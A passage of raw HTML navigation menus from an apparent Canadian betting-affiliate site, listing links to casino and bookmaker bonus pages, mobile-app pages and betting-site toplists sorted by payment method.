href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" 